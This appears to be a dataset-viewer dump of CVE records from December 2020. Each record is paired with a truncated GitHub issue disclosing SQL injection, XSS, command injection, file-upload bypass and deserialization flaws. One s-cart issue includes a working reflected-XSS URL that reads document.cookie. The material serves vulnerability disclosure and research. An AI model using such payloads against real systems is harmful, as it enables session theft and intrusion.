CVE-2020-20189 | 2020-12-14T21:15:19.660 | SQL Injection vulnerability in NewPK 1.1 via the title parameter to admin\newpost.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ornose15/NewPK/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:newpk_project:newpk:1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "0A387BCA-2DD1-4584-B637-6ABC99A29517",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/ornose15/NewPK/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ornose15",
"NewPK"
] | SQL inject start at line 6, `$_POST['title']`filtered by modify function `cleanTitle()`,but the problem is : filter rules are too simple(cleanTitle function at CONF_mysql.php line51):
`
function cleanTitle($str) {
$str = cleanUser($str);
$str = strtolower(str_replace(' ', '-', $str));
return $str;
}`
you can see... | There are a SQL inject at \admin\newpost.php | https://api.github.com/repos/ornose15/NewPK/issues/1/comments | 0 | 2019-08-29T16:13:49Z | 2019-08-29T16:15:18Z | https://github.com/ornose15/NewPK/issues/1 | 487,054,308 | 1 | 1,560 |
CVE-2020-28456 | 2020-12-15T16:15:15.883 | The package s-cart/core before 4.4 are vulnerable to Cross-site Scripting (XSS) via the admin panel. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/s-cart/core/commit/f4b2811293063a3a2bb497b2512d8a18bd202219"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:s-cart:s-cart:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0AE3F2B2-1DF8-4087-83F6-C1A699A1A462",
"versionEndExcluding": "4.4",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"79"
] | 79 | https://github.com/s-cart/s-cart/issues/52 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"s-cart",
"s-cart"
] | **Stored XSS**
there is a stored XSS , which is critical because an unauth user can send js code to admin panel , which cloud lead to admin Account takeover.
**To Reproduce**
Steps to reproduce the behavior:
1. got to s-cart store while adding product to the cart , intercept it and usei the payload in `form_attr`... | stored XSS | https://api.github.com/repos/s-cart/s-cart/issues/52/comments | 2 | 2020-12-01T05:03:16Z | 2021-02-18T06:29:59Z | https://github.com/s-cart/s-cart/issues/52 | 754,011,339 | 52 | 1,561 |
CVE-2020-28457 | 2020-12-15T16:15:15.963 | This affects the package s-cart/core before 4.4. The search functionality of the admin dashboard in core/src/Admin/Controllers/AdminOrderController.phpindex is vulnerable to XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/s-cart/s-cart/commit/4406d407ad363ee7e4795ee290c9d2430b0413f8"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:s-cart:s-cart:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0AE3F2B2-1DF8-4087-83F6-C1A699A1A462",
"versionEndExcluding": "4.4",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"79"
] | 79 | https://github.com/s-cart/s-cart/issues/51 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"s-cart",
"s-cart"
] | **Reflected xss in admin panel**
There is a cross site scripting or `XSS` in admin Dashboard
**To Reproduce**
1. the search function in admin dashboard is vulnerable for XSS
https://demo.s-cart.org/sc_admin/order?keyword=%22%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
**Screenshots**
![99615345-... | XSS in admin dashboard | https://api.github.com/repos/s-cart/s-cart/issues/51/comments | 3 | 2020-11-29T12:19:10Z | 2020-12-16T10:53:33Z | https://github.com/s-cart/s-cart/issues/51 | 752,904,068 | 51 | 1,562 |
CVE-2020-35476 | 2020-12-16T08:15:13.560 | A remote code execution vulnerability occurs in OpenTSDB through 2.4.0 via command injection in the yrange parameter. The yrange value is written to a gnuplot file in the /tmp directory. This file is then executed via the mygnuplot.sh shell script. (tsd/GraphHandler.java attempted to prevent command injections by block... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/170331/OpenTSDB-2.4.0-Command-Injection.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opentsdb:opentsdb:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ACCC23AC-2A92-4A7D-81BC-0D8098AB8C0C",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.0",
"versionStartExclu... | [
"78"
] | 78 | https://github.com/OpenTSDB/opentsdb/issues/2051 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"OpenTSDB",
"opentsdb"
] | During a Pentest we found a remote code execution vulnerability in OpenTSDB 2.4.0 and below using command injection in the **yrange** parameter (other parameters might be vulnerable as well)
When passing the payload via one of the parameters it is written to a **gnuplot** file in the **/tmp** directory and the **g... | OpenTSDB 2.4.0 Remote Code Execution | https://api.github.com/repos/OpenTSDB/opentsdb/issues/2051/comments | 13 | 2020-11-18T09:02:48Z | 2021-09-02T22:45:14Z | https://github.com/OpenTSDB/opentsdb/issues/2051 | 745,469,816 | 2,051 | 1,563 |
CVE-2020-29607 | 2020-12-16T15:15:12.727 | A file upload restriction bypass vulnerability in Pluck CMS before 4.7.13 allows an admin privileged user to gain access in the host through the "manage files" functionality, which may result in remote code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/162785/Pluck-CMS-4.7.13-Remote-Shell-Upload.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:*:*:*:*:*:*:*:*",
"matchCriteriaId": "18A2A003-1153-47A7-9F1E-67AF40FD9E06",
"versionEndExcluding": "4.7.13",
"versionEndIncluding": null,
"versionStartExclud... | [
"434"
] | 434 | https://github.com/pluck-cms/pluck/issues/96 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | # Vulnerability Description
I have observed that it is possible to upload php file on the system through `manage files` functionality which leads to compromise the system. As I'm able to upload malicious php file with `.phar` extension, and able to execute php code on the server.
# Observation
On line 44-45 of `fi... | Remote Code Execution via File Upload Restriction Bypass | https://api.github.com/repos/pluck-cms/pluck/issues/96/comments | 6 | 2020-12-01T18:26:57Z | 2021-02-08T08:44:08Z | https://github.com/pluck-cms/pluck/issues/96 | 754,624,608 | 96 | 1,564 |
CVE-2020-22083 | 2020-12-17T16:15:12.610 | jsonpickle through 1.4.1 allows remote code execution during deserialization of a malicious payload through the decode() function. Note: It has been argued that this is expected and clearly documented behaviour. pickle is known to be capable of causing arbitrary code execution, and must not be used with un-trusted data | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2020-22083"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/j0lt-github/bb543e77a1a10c33cb56cf23d083... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsonpickle_project:jsonpickle:*:*:*:*:*:*:*:*",
"matchCriteriaId": "71A1AAB5-F6D5-4BA1-94C4-92442D7606BC",
"versionEndExcluding": null,
"versionEndIncluding": "1.4.1",
"versi... | [
"502"
] | 502 | https://github.com/jsonpickle/jsonpickle/issues/332 | [
"Third Party Advisory"
] | github.com | [
"jsonpickle",
"jsonpickle"
] | JsonPickle 1.4.2 allows remote code execution during deserialization of a malicious payload through the decode() function.
Attack Vectors : The jsonpickle can be exploited by deserialization of malicious jsonpickled payload with default decode() function of its object. The payload can be easily generated by this pay... | Jsonpickle decode() function unsafely form objects that can lead to Remote code execution | https://api.github.com/repos/jsonpickle/jsonpickle/issues/332/comments | 2 | 2020-12-17T14:50:46Z | 2020-12-19T00:01:48Z | https://github.com/jsonpickle/jsonpickle/issues/332 | 770,111,636 | 332 | 1,565 |
CVE-2020-22083 | 2020-12-17T16:15:12.610 | jsonpickle through 1.4.1 allows remote code execution during deserialization of a malicious payload through the decode() function. Note: It has been argued that this is expected and clearly documented behaviour. pickle is known to be capable of causing arbitrary code execution, and must not be used with un-trusted data | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2020-22083"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/j0lt-github/bb543e77a1a10c33cb56cf23d083... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsonpickle_project:jsonpickle:*:*:*:*:*:*:*:*",
"matchCriteriaId": "71A1AAB5-F6D5-4BA1-94C4-92442D7606BC",
"versionEndExcluding": null,
"versionEndIncluding": "1.4.1",
"versi... | [
"502"
] | 502 | https://github.com/jsonpickle/jsonpickle/issues/332#issuecomment-747807494 | [
"Third Party Advisory"
] | github.com | [
"jsonpickle",
"jsonpickle"
] | JsonPickle 1.4.2 allows remote code execution during deserialization of a malicious payload through the decode() function.
Attack Vectors : The jsonpickle can be exploited by deserialization of malicious jsonpickled payload with default decode() function of its object. The payload can be easily generated by this pay... | Jsonpickle decode() function unsafely form objects that can lead to Remote code execution | https://api.github.com/repos/jsonpickle/jsonpickle/issues/332/comments | 2 | 2020-12-17T14:50:46Z | 2020-12-19T00:01:48Z | https://github.com/jsonpickle/jsonpickle/issues/332 | 770,111,636 | 332 | 1,566 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.